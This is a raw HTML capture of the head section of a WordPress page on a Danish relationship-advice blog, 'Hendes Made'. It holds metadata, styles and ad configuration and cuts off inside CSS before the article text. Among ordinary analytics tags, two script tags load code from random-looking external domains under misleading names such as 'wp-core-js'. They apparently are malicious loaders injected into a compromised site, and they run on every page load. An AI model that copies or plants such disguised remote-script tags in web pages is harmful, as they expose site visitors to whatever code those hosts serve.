

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/
body_size: 14852
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Han Vil Have Dig Tilbage" />
<meta property="og:description" content="Han vil have dig tilbage, når han indser, hvad han havde Han vil vågne op en af disse dage, og han vil savne dig. Han vil se tilbage på alle de vidunderlige minder, I delte." />
<meta property="og:url" content="https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:45:37+00:00" />
<meta property="article:published_time" content="2023-05-23T07:01:39+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:45:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Han Vil Have Dig Tilbage" />
<meta name="twitter:description" content="Han vil have dig tilbage, når han indser, hvad han havde Han vil vågne op en af disse dage, og han vil savne dig. Han vil se tilbage på alle de vidunderlige minder, I delte." />
<meta class="flipboard-article" content="Han vil have dig tilbage, når han indser, hvad han havde Han vil vågne op en af disse dage, og han vil savne dig. Han vil se tilbage på alle de vidunderlige minder, I delte." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg.webp" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg.webp" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Han Vil Have Dig Tilbage - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/","url":"https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/","name":"Han Vil Have Dig Tilbage - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg.webp","datePublished":"2023-05-23T07:01:39+00:00","dateModified":"2025-10-13T08:45:37+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg.webp","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg.webp","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/han-vil-have-dig-tilbage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Han Vil Have Dig Tilbage"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769533087" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769533087" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/11261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=11261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhan-vil-have-dig-tilbage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhan-vil-have-dig-tilbage%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 